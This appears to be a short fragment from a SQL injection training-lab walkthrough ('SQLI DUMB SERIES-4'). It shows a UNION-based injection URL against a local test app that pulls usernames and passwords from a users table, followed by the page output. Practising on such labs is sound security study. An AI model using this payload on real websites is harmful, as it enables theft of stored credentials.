 127.0.0.1/Less-4/?id=-1")%20 union select 1,concat_ws(":",username,password),3 from users %23
Welcome Dhakkan
Your Login name:Dumb:Dumb
Your Password:3
SQLI DUMB SERIES-4